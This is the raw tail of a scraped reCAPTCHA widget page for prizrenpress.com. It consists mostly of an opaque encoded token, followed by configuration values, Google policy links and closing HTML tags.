E1LDvMKhfyV9WsOkRTZWw4rCiWIKw4RDNnbDicKWwo/DpMKHw4jDh8OgbMO7w6TCmsKzTsOZw5jDrcKgw6LCskFNZcKbwpfDp8OMwp99JzsbZcOew4LDiClQw6t/w7XDtUp+woHDgmLChcKjw6LDn8OZwqzCkMKDfsOVJMKoWsOEw79Twox2w7d1w6/[base64]/DqcOUw6klWMOkw4pLXsOJwojCssKxw4fDvMKVwqV+w4Qkc8KBwo4pwp/[base64]/DicKow7rCvcOlOCvCrsOFwpw8w6rClEhDwpdZwpnDgCcvwr3CpkB5wq7DvsKpMVcBMsOxwrVmC2vCsF/[base64]/ChMKWZzbDvT8UNsKmNsKgSS9jw6FpPMOOJMOWY8OIwqY3wohiSMOzw6weeQ5kwoQoRsOxwq4Qwrliw6DCtBh3A8OLwqEew6c5w5rCgMOEwqTCo8OyTMK5Uio/[base64]/DuU8oMMKpwoTCq8OXw4BNw4kNw7YhRcOyesKEU8KIwqMBVsK/[base64]/Chz3Cg8KRSMOSQ8Ovw6HDh8OUS8O2wr7Dg8OqwpROeUMDwrXCmsKow5oUYcOfccOjwpZbWMKqwr9Jw73CpsOtfMObw4XDrsKlFX3DhwDCp8KRw6bCsMO0XXJ5OMO4fcO5w6wKwro4F201FThQwoTCiVnCkcK5eSnDp0XChgkYWXvDtgQEA8OYTMOWA2/ClVbDu8K7wr0nw6BQLifDpcKow7AXX1/CqhzCrXJUNMOpw4DDlBVBw5zDncOOOgE0w4vCqcOgelPCuXcAw6deMcKqWcKZwp3CnHPCrMK1w6DCosOiwplQKMKTwqPCvgdrwprDq8OKIS/ClUpoBz7CnQPDvMKdw5M3NxrClTPDvsObw4dGwobCiU3CkCk9wqnDuRDCn8OXQn5iQzbCvx/Cg8KlworCrcKzMG/CkUTCmcOWFMODwprCmkFiwpIVY8KjMitqSMK9w54GwqPDnHlDacKKXCVYw5/CrMKlwoXDrsKKw4DCiMKGw4gCDsKXwrZ1wr7CiMKJPUAMw4XCnsKcwqTClcKdRMKSw60rJUpqw6QywqR2DjJ8w74KBsKRwq9IUkDDvTtHFnPCgcK6wpXDsMOSw6kcFF3CpiPCjhHDosOHFwPCli/CucKEw6kZwozDrMKEBcOEwoUXRhB5wojDk8KBZRZ6OsO7f8O1LhbCl8OUwrxIOcOUIxodw5/Cm8O0QcO9w53Dh0LCvU4neSADVEzDi8KnwqvCkVpaRMOJHsO2w4zDgMORIcOYw5QiKsOtwpNmw55Pwq7DucKFGcKxwo3Dh8KVLcOtw6rDrcOmw7LDj0vDjglqw4VLM8Kjw4HCn8KOesK5w4fDocOkKB0ww7jDi8OTDcKyYMKhwpo2Y8K/[base64]/DtsK0w6MYwrHDr8O9w7Edw41twpHDhUnDg8OHMXtPVcKTFAIVAMONwpzCs8Oaw4/CpMKyw4HCrMKNekzDnMKcwq7DlcOwF00Mw4RWGRBRHcOuKcOmacKnwqxaw5llHDYgw7zDh115wq8uwq/Ckgwdw5HCusOAwrrCgApEdmZWdzzCrcOgJyg4w5dXfcOHwptHe8OvDcK2w6DDpgPCvcOMw6nCgRNqw4DDiTfCnsKDSMKDw7fCrj1Ew6tiHsOGw6QOIXfCvQ9lZcOXwrLCrcOtwo/CsAZ5w7skeirCujzCnnHChcOHeiFuw6bDmsKlw4nDnsK3wq3CkcO1LRrCjsKdw7/DjyUAw6TCmiLDosO8QsOEwqXCgMKxJCrDqXvDusK3BsK0w7rDu0RTw5TChsOVw4BdOsKPOWHCusKpb0VQw5/ClBhkQMOLwppTZ8K1w6V1wrs8w6Anwp0BXMKaw6PCs8KxwrXDrcKlNnPDvWfDnVbCphRJwozCgCc9RcK7w5pqe8KVEz0CJz9NVsKtwqPDrMKDw5fCjMKEb8OdEUM/DMK4Y1Ipwo7CncOJw5PCv8Kkw7o5w7ocIMKEwpXCjQ/DiENTwqJcw7gSwoDCm1hdFnBYw51Dw5DCqcKKNHkobMOLw5w5FGYAwoRXw6AjOH8DwoLCpXHDqH4/VcKuRU/[base64]/Iy8fQsORw69TwrxKw6TDoMOnAFg8wp93asONw6lawqfCtG3CoCHCsnUlwq/Cvn1PwppeCUHCnEPDm8OCYsOgHmpyccKvScKsKG/[base64]/Crm/CicOYwolvw4soA8KeZsOuXsK/w7tJbR7DncKMw48IXcKlQEPClsK6w7vCo8OjRwnDpTIASsO4w77CiQ3DvFfCphbDscKLasOewoxbe8O1XjU3asOhw47DscK3wrhpZH7DhsOMw7zCvGfDlkPDj1syNsO+VsOBwq/[base64]/CocKXw5jCrsKvw53CnsOFw7fDhzNuZnVVasKBwpARQE/[base64]/CpDrCmFNHFErDmHHCtDHCpMO3DcO3e2QNAF3CusOuEV3DpsK5w7/DuMK/KWE0wrXDpSvDqMKEw5JWw4JlMsKCEsKCQsKMPifDrEvCk8O0Gnw8w6JVw74pwp3DinJkQm8yDsO+w5JDezfDncKQQ8KhQ8KRw5Fxw5HDmQXCv23CpQ/Dn8KNLMKmBi5kH251Q8KeCsOUQcOmH0Acw4nDrF/Cu8OOGMKhw4/CtcOxwpZyT8KEwq3CmznCpsKtwq3CqQdXwohEw47CjMKUw5zCtG3DvzEnwq/Co8Kuw5Aow4DDrC4ywpLDiHplfMKyEMO5w6Ezw643w5HDr8O2QQsBw6tVw7TDuXnDs1bDqlfDm0kGw7xWT8K0XmfDvjodW0MmA8KkwpjCgA13w4HCvcO9w5LClAZAHVkqwrzDlUbDhgQdLyx6asK6wq0bcsOrw4TDmzMqM8Kew67CksO/[base64]/CuQIMw7nCiQ7DuxzDucKNdkArwo/DpQPDiRvCt8KoVws3e8KFw7FWLzfDjcKtw5jCp8KicMOtwpgNYB9jfCzCoDvCj8OkH8KhK2LCqmdQc8KDwpk3w6h8wpTCiMOowpLCpcKDAsOeawjDuMOZwo7CgFhmwpUlbMKrw55zRcOiF37DklbDuAY7EcO/[base64]/CgcKJPnfDqyzDlRXCncO3TsKew4BVwq0HwqZvw6RYw44zwqHCpMK3LMOLw4vDoMKlR8KvF8KuP8KADcO2w4XCkX42w7wxw5kOwoLDjFzDg0TCggbDpGvDgETCqgweOWgXwoDCrz/DpMKxExpNLg/DgcKdQmfDhT3DnlTCmcKmw5PCpcKzPjjDqCsbw7A0w7QTw7FCwpxPHsKJJhsrGXzCi8O5wrR5w6FxEcONwogaw6PCs2nDhMKdScK7wrrClMOwDsO5wrbCvMOkA8OmcMKJwovDlcOZw4dhw6o+w5nCpUAmwrbDngHDosOxw6Fzw4PCjcKRWE/Cu8KyHx3DlijCrcKqEHDCq8Oxw4TCrXhywrUsw6REIsO2F0l0PTMSwqggwo3Dqhx8fMOtNcK0U8OfwrvCvcOxJgTCmsO4VcKGA8Ozwp0sw6U3wpTCmcOiw71/wpjDn8KMwocJwp7DoWfCmikmwrE0wpJVw4jDvzMea8KPw6zCsMOGG00BbsKCw6p1w7TCg3wwwr7CgMKzwrDCtMK4w5jCvcK6KsK+wq5rwrctwq94w5/CoSo6w4zCvBjDkmTDpFF1a8OAwrRDw7RQLcOOw5PCpcKQSSPDv3wAel/CgcKEPMKqwpDDthzCll8PesK6w5Bgw7FJFSk5w5PDjcK1YcOYD8KIwoxqwr/DimDDi8KrFzjDvyfDtMOUw79IGxXDjUtjwqQBw60yNFjCssO3w7NkJ3HCkMK9EAnDnEwewprCqxTCkmTDlz4nwqbDiDXDoyp+DzhXw53Cl37CvcKTcgtnaMOKIWnCqcOnwrTDkTfCmsKjXmhQw7dOwrJ9aALCrgXDksONw4kFw6bClRDDmCNYwp/DhyFtBHp6wqYAwprDhsOHw4IEw7pcS8O8dU8YDCp8Sm7CucKFwqQTwqoVw7bDmMOPHMKed8K2Ij/CoEnDhsO8ZQl7PUpow5ZsHFjDtMKEZ8Kxwo7DhwnDjsKJw4XCksK9wpLCqHrCpMKPUUjDt8K+wqXDs8Kdwq7DpsOzGFfCgHfDusO8w4rCisOOSsKTw5/[base64]/CtcO4ZlrDssOEw4FWFcKBP8K/IMKbHsKqwrkcwoXCmQ4IwqFAwqjDvTBOw7/CqSAaw7nDtT1zIMOpwppCw6bDqHbClGQ7wprCkcK8w7jCk8OSwqdDE1klfkvDsEtMCMKnfSPCmMKke21UVsOFwoMDEHoNZ8O/[base64]/ClcOZw47CtVtew4hPwrPCpzsIaTQiw6vClH7ChUkxYCkdNxdkwqXDqzNVNCZEXsKnw6AFw4LChcOLQsO/wqRNOcK9TsK3XUVWw43DrxXDjMKNwrPCrlLDhHvDhDEfZhAhSxIzW8KSwrVmwrd2MTZLw5DDvD1dw5nDmmVlwqAMP0TCqRQOw7/CpcKPw51nKVvCumbDo8KDMsK1wozDmmQZEMKHwrvDoMKFJXZhwrXCg8OKHcKPwpvDhwbDhV0gXcKpwp/DjsK/csKAw4Jew6ULVEbCisK0YgVAIEXChQDDkMKWw4zDmcOew73Cr8OMZcKbwo3Dlj7DgyjDqzMBw67DhcO7QMO/[base64]/Dk8Olw6nCuRDDhF/DtcOuwqEaawXCljNvwpNYw6snw75SL8KOCS1zwqLCmsORw6zCmxrCoD7CoE/Cu2jClyBfYMKSGnRPKcOfw7rDgTAIw77CgRPCr8KnbMKkJQDDmsKew5rClR3DlxYAw5rCvxMvbhRUwq1vT8ORIsKGwrXChHjCnkLCjcK/bsKtPTRYYAwow5LCvsKCw6zCjh5zTQzCiAEMUsKabQ9KbxLDpELDjjgTwoI9wqwNPsKrwp5Fw4sfwq1MXcOrd1MVNg7Cn1LCgBMRYSF9cxnDosKSw7UPw4DDrcKRw5gtwq/CisKWIV9cwonCkjHChlxFcMORfcKpwpvCssKPwrHCkMOEUkjDncOnPCrDlTdMOHFuwoQowoEyw5PDmMKXw7DCn8OSwrsJc2/Du18/wrLCisKlSGRbw4tbw5Vlw5TCrMKZw7TDtcO4STRpwpJswodST1bClMKQw6k0woVewppLUDHDjsKeLy8ZKDDCj8KXFMO/w7DDgMOBacKnw4I6PsKFwpgNwrDCr8KcC2VjwrBww4ZWwpA8w53DlMKmQcKQwq50ViTCmk9fw5c4cgEfwrwsw6TDmcORwp/DiMKmw44iwrJ5CHXDiMKNwovDtk3DnsOfX8KJw4LCn8K0CsKnS8OwD3fDu8KoFkfDu8K8T8O5TjjDtMOxNsOkwotlYcKaw5HCkV9NwqQSQD1GwrbDgmPCiMO/wpLDh8KVNDB+w6LCksOnw4vCpT/CmBNAw7FdUcOgSsOwwovCl8KIwpjDmEHDvsOCUMK7d8OTwoHCg0BqTRtQW8KsbsKeAMKvwqTCisOuw48Dw6Y0w6zCiwEgwpvClV3DrnvCgRzCo2U8w6bDocKMP8KCwrFudQIqwrvCk8O2D0/CmiplwpEZw7VROMKHPmI/[base64]/Ds2QbHsO9wolFwqDDj2krw43CiT/Ct8KEwoghwp/DhFbCrx97w5RabcK1wrTCpVLDj8K4wpbCqMOCw5EPCMKdwpIdC8OmcsKhYMOXwrrDjzI5w58SYhwjJ11kfzfCmcOiJALCqMKpfcOPw6/DnBrDrsOoWCkLP8K/TxsfYMOGEhHCiQktPMOmw6PDrsOlb0/DomDCo8O8wq7DmcKBR8KAw7DDvR/CusKtw4NMwr8mThXCmxRAw6J0wpVEEENwwqXCiMKsF8OecVvDm1IlwoLDiMOAw7rDjGdAw7XDucKORcK2UDJGdyfDklE0T8KWw7vDlxM6GnxeYl7CnRXCskMtwqYvbELCuAvCuGdlI8K/w5rCh2/DssO4bUwYw6tHdUJ+w4bDlsK9w4UZwrpaw5hNwrDCriUxVQ3ClFMRMsKxEcKZw6LDk2bDhSXDuyMgXsKxwpp3DhjCosOUwoTDmyvClsOSw4/DiEd2IArDszTDp8KEwoxfw47CqXxPwrPDu0U+w7XDhkopEMK7RMK/BcKhwpNNw6/DscORLibDrBfDjynCgkPDr1rCgGfCogLCk8KrEMORZcKxNsK7d2vCvX5BwqvCvGovOF4XLQPDl2jCty/Cq8KNYEJwwpxcwp5fwp3DiMOVdAUww5HCusKewpbDi8KNwr/DvcOzfVLCsx0TTMK5w4nDqGEpwoFEZ0XCtiIvw5bDiMKGTTvCjsKPQMOYw7DDmRkMM8OswrPCjWJcK8O6w6gcw6xgw4vDmBTDhRYFNMOBw4cOw6Blw6gfRsOPQjbDvsKXw5wWBMKBPsKIbW/DscKGFzMPw4wYwojCksK+WSbCk8OmT8OJZsKhJ8OVcsKkKsOjwqPCmU97wqZ8X8OUbsK7wqVxwohUYMOTYMKlU8OdBcKsw4Z2DUXCt13DscONwoPCrsKzPsK/[base64]/DjcOfwoNHNAVAw6vDpsKXIMKOw5Rmwr3CrMOjw5XDmMKBEMOAw4rCukYpw5cpUiM3w6owdcORWjR9w50twr/Cnj8jwr7CrcKaHQkKAQXDmgXCpsOKw4nCvcKGwpRtCWZiwo/DhiXCrcKUezh5w4fCtMOvw6ISE2dNw4LDolnCgcKWwowhX8Kuf8KiwrvDsVjDmcOtwqFQwrkRAMOIw4Y+V8Kfw5jDrMKgw5LCqBnDgsK2wocXwrURwr5+Y8Ouw6F6wq/CsjB4KmzDlcOyw74gTRUYw6fDoBjCicKAw74tw7LDiTvDhUVMY1TDv33Co2I1EH/DlWjCssKjwoLCjsKlw7gOWsOKSsOvw6rDtQXClVnCqhfDhAXDikDCt8O/w5M+wo4pw4R1ZwHCosOkwoTDtMKGw7/CpWDDqcKaw6VRFSopwpQFw44Gby3CvcOWw7sEw6hlFDjDksKnbcKfZERjwox7N1HCsMKQwpnDmMKfRG/DgCrCnMOtdsKtF8K1wp3CkMK5XkpuwpLDu8KwNMOMRAbDpnDCp8Odw4ArOWHDrhfCrsOUw6jDj1ZlTMOAw4QOw4kvwpUqXhcQKksFwpjDrAchJcKwwoNbwq1nwrDCgcKkw5nDsE43wp4pw4onSHZuw7p5wppCw7/Dikw2w5PCksOIw4Mhe8O7V8OPwqY0wpvDkRfDisOuwqHDrMKrwrxWZ8Okw5xee8OGwpnCg8KRwopsMcKNwpdBw7vDqhvCp8Kew6FEPsK9P1I9wobCpsKKHcKkfHdEZMOWw75uU8KYYMKlw4cJBTwzJ8OVGMKMwrZTOMOvW8ODw7NQwp/DsErDs8KBw7jCjXvDusOBFUPCrMKSSsK1PMObwozDhRdtK8K2wqrDusKsDsO2woMkw7bDkzQ5w5ldTcK6wpHDg8KpRMKAXzvCgzwJbyZAdwvCvUTCocKTa3knwpnDsSdpwobDqcOVw73CvsOzX0XChBLDvQjDnUdiAcO0MTsgwqrCl8OmDcOiG34GaMKjw702w5/DhMOfbcOwd03DiRTCoMKWLsOTAMKTw4Mtw77CjgAFR8KTw5wcwodwwpBEw5xUw4cKwprDrcOvd1vDg01SYAnCt3HCujI0QSQmwoEDw6DDjsO9wohoCcKCJkUjG8O2RsOtUsKwwr8/[base64]/Do8ODw4fCtMO7FWTChMOqBsORBsK5L0XCii3DtMOqw73Co8OVw4Q/wqjDhMOSw5fCsMOHc3osNcK9wodWw6nCkmA+XkbDt2srZMO4w4rDkMO7w4o7dMK9O8KYTMK4w7/DsApkcsOXwo/CqHHDpcOheGIGwqXDpzc/[base64]/w44pwqo6WlltwqLCojxDw6oOCEB8w6BEKcKrOivCj1FmwqMHeMKRLsKiw749w6vDpMO7XsO1csOuPVJpwqzDjMKab2NqZcKQwpcswq3DjgTDi0XCosK+w4pNJzsNVikswpBXwoEuwrNUwqFibDxRNDXDmS0FwqhbwodVwq/[base64]/Dm8OWfi08w67CnsK4asK+TB0KwqcwKcOGwpdXXcK1GMKew6MKwr/CmyYUPMK0O8KHK0TDkMKORMO1w6DDvAI7LmhbAl8xJQwqw4fDiiZkccOWw4vDkcO4w6zDosOLO8OCwqrDh8OXw7TDjyFxccKiSQXDtsOfw4pSw5PDtMO3YMKNZxnDvQDClnJmw4LCiMKBw6VENm8ECsOCLmHCsMO9wqPDs31nZMOAYyHDnHhWw6/Cg8OEdB/DvFVqw4zCiFjCpyRLJRXCiRQ0RyUXOcOOw7jCgxLDhcKaclwqwpxiwrLCs0MqDsKjG1/DijMawrTCq2kRHMOtw6HCnAh1XA3CscK0cj8mbCfCgTlYwrsIwo8sbAMbw6sdP8KfQ8KtIXc5MGYIw7/DtMKmFGPDpiMscQbCm39KZcKqJsKJw65NAkEsw4Rew7LCoQrDtcOkwqpjN0LDr8KKTkjCrygKw7lWKxBoNCR/w6rDp8O3w6bCiMK+w7TDjR/CvH9QPcOYwqRxR8K/C1jDu09uwoDCusKzwobDg8OTw7LDtnHCjlrDkMKbwoI5wp3DhcOXbDgXdcKqwprDokrDuwDCkgDCu8K+FChgNx4ZBl5sw4Qjw75Mwp/Cj8K5wqhpw7zDnB/CrkPDj21pCsKUEgJzGsKMHsKVwqHDtsKgLUlEw5zDhsKUwohew7bDl8K8C0zDpsKCKiXDkXoxwosgaMKPS2Vsw6N9wrwkwqvDqRrDmDhKw4TCvMK6w6pjAsOlwq7DmMKbwp3DnFnCsHtQeRbDtMOYPVoUwqtWw4xvw6vDpFR/[base64]/w7LDncO8WA7DohrDvsOiwpMrcSgSw4Euw75qw7zClmTDnwkpK8O8eDp2wonCnDLCgsOHOsK/EMOVQMK/w5nCp8Kjw6N7M2d/[base64]/w6d5D8Kjc8K7f2zDq8Kuwr9MCMKLdRsSMcK+w5BLwojCtXTDm8K/[base64]/e1ttw7PCpB9bQMOuwp4VwpTDoDhbw6LCmCtVRMOQQcKzL8O2LMO/MV3DigFJw4zDiBjDiXJzW8K6w70ywrjDucO5SMOUJ1zDv8Opb8OlSMKnw7rDssOzKzp8S8Obw6bCkVzCi1kiwp0/SsKTwp/[base64]/CsG3DlGrCnxvCnjHDjMOVWsOrwr/DrsOKwozDmcO5w57DtVACCcOke33Dkl02w4TCnGFIw51MMFPDvTfCt3LCu8OtKsOYLcOqRsOgLzgDHSMtwrIgG8KVw6fDuWcyw5hfw4TCnsOKOcKQw4gGwqzDrh/CmGEWDQTCklPCpzliw5VGwrcManrCgMO5w7TCs8KUw5Y8w5PDtcOWwrt/wrYBRcOPKcO4S8KSa8Oowr7Cm8OIw5bDgsK+LF8kdCt8wp/Dt8KpCgnCmE59EcOlO8O/[base64]/CgMK9PsO2w40uwqPDqMO8w5bCnmfDocKwaMOFw4zDicKAfsOWwrjCsTjDgsOHTUDDvlhdYcOxwrjDvsK5aRMmw5RYwpBxPVR7H8O8wqHDhMKrwr7CkFjCk8ORwpBrZS/CssKoOcKywozCrHsiwoLCl8KtwrY7LMKywqREc8KGPTjCp8OkAwvDgUzCjDPDkz/DqcOgw4oDw6zCs1JsGztQw7bDmXrCjw9iPEICF8ODUsK3Z3PDg8OCGUwUfzTDr0HDlMOTw6sHwo/[base64]/Dv8KpAUfCusKEwr7CgRs0w5vCrMOSSSPCukJoTMOTVgnDrRUQBUsEIMOxEh5mS0rDk0HDnUfDpsOTw6bDt8O6YMOtN2nDjcKqZU5mJcKYw5NUNSTDs0JuJ8KQw5zCisOPS8OXwobCrFLDnMOIw4sQw43DhRzDisORw6hOwqoTwq/DhcK3O8Kow6lnw7nCjW/Csxc9w4/ChwjDoBrDrsOBIsOfQMOWGFlKwqARwoQJwrLDnBReZyYqwqthCMKYfUIMwqDCqng0HTnCqsOfbMOywqZGw7fChMOgL8Oew4/DkMKpbBbCh8OdS8OCw4LDmjZkwoIyw7bDjsK9dVoUwpzDlTsNw7jCnU/[base64]/Cj3rCm8OvwpjCocK1UMO1w794KTQ2XGzCu03CumxFw4LDqsOWeDseEcO8woPCmx7CgXFgw6/DrTZELcKWC23DnivDlMKNcsOrITTCnsODLMK6YsK8w7jCsX0SIVjCrnoZwrAiwo/CssKzHcKOD8K2bMOyw5DDm8KCwqdaw4hWw5PDhkvDjkUtUxR8w7pPwoTCngtkDWprS3xGwoFxKmJ1CsKEw5DCpQvDjVklTsK/[base64]/w4lEwp7CksOJNVoWXcKRS13CiUTDi8OTaWVRGGbDm8KrJj9IfCAvw74uw7zDixXDoMOfG8O6WBbDgsOPGnTClsK8UEc1w5fCjAHDrMOfw7DCn8KJwrIkwqnDj8O/alzDhw3DgT8Gwqdpw4PCh2xDwpDCpn3Dj0Jdw5TCh3sRE8KXwo3CmQbDsSxbwrciw5fCrMKPw5hFMGZzL8OqM8KpM8OywoRpw7rCnMKbwo8UKiMTE8KNJgcWJlIZwrLDszTCmRdKVR4Uw5bCoxcEw7XCnSsdw6/Dgn/[base64]/w6PCnsK1M8Kwwr3ClyV3wokVKcKow7New6xPwobCnMOgK8KEw6Qyw4klbQPDlcOawoPDug0GwqzDucK6NcOWwokYwoTDmnbDgMKXw5LCv8KoPB/DixXDr8O3w7siw7LDvMK6wrkfw7QeN1LDvG/Cg0DCgsO2P8KOw701EDvDiMOewrh1ExXCnsKow73Cgy/Co8O1woXCn8O3TzlQDcOOVBbDs8KAwqFCEsKuwo1Nwok6wqXChMKHPDLChsKyaixXa8KYw6ozTn9uDXPCg0DDgVpXwoZowpJoJSA1NMOzwpVCOnTCiSrDqnchw4BeQjnCmMOtOUjDmMK6YVHCgMKqwpRILF1VcDElATjCncOqw6XCmHbCmcO/c8OswrgRwoguTsOxwoBlwpHCm8KmHsKuw5RVwrVMZcKUA8Okw6kKAMK7I8OxwrVYwqsPd3dkHGslecOfwrfCjXPCiWwFUnzDk8ORw4nDkcO1wrfCgMKuFSB6w4cnMcKDLVvDm8K3w7lgw7vDp8OpFMOHwqHCulgsw6PDtsO0w6RpeUxqwpLDusKKeBt4dGvDkMOKwo/DtAw7HcKIwqnCo8OAwpfCr8OAH1bDrF7DnMO2PsOUwrtDX0sAbzvDqWpdwr/CkVZkccOhwrDCnMOMTAtCwrUqwq/DuyrCoktYwooxYsOKNR1Zw6HDj3jCvUddcUTCnBBJccKmN8OhwrDDsGErwo9ZacOkwrXDjcKTQcKdw7TDm8KBw5Nuw7wvZ8OywqTDnsKoHB9BQ8OcbcOKF8O7wqIyfVdcw5Mew4kuNAxYKyTDmG5LNsKtU18GTUMOw7Z/D8KNwoTCscOqMxQww4AUF8KBK8KEwqgOZkPCh2QYZsK/[base64]/DlzXDsl3DgMOIwojDlMO2NsOyIsOgwqJ6XFdifsKAw7TCj8KYSsOZJVEnLsOJw6oaw6vDsEgdwovDj8Ozw6clwqlSwoTCqWzDmx/[base64]/[base64]/[base64]/[base64]/BzPDjhrCiMOffcO4LsKrw77ChcOiacONw4heQcOaM17Cij0twpE/VsODAcKiLlREw74WAsOzGVTDq8OWHATDocO8KsORTjHCiUcqRz/Ckx/CtyRJLsOgXT17w4LDiTrCscO6wp0nw71kwpTDqcOXw4cBV1fDosOBwoTDrWPDlsKPZ8KYwrLDuRzCiVzDq8OawojDqGdQQsKtIn/DujvDu8OHw5TDrUsAL1PCt2HDq8OUA8K1w7/DpBnCo2/CgwFOw4jCu8Kef0DCvAEbTRPDgMOndMKNJnXDvjPDusKXWsKJFMOfwo/DuAQuwpXDoMKGEC5kwoTDvAjCpU5vwq1DwqzDvzJVZh/Duz3DgwdpIXDDrVLDv3PCmnTDvxMKQzV5BGzDrCwwOnU+w5hoZcOAW05bSkLDtB05wr1Vf8O0IQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LchLgwpAAAAABvX7sXs3EsPUQyySVhkTCExltWH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,909],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://prizrenpress.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xK2wUNYWBqB5o0XFxLjwBH5wRpm6HgOjfpeOrAGaQNA\\u003d\x22,1,0,null,1,1763070071887,0,0,[44],null,[207],\x22RC-lBe-Su0_acv9yg\x22,null,null,null,null,null,\x220dAFcWeA6Vdm8Qtf-CAphy5unEsxw04DOEs55kE4VE9WY6bnFV3SACUC3m575tYCQHhdu6yyXPZjvr2z9n3ES-lcpWwHvwmk75yA\x22,1763152871874]");
    </script></body></html>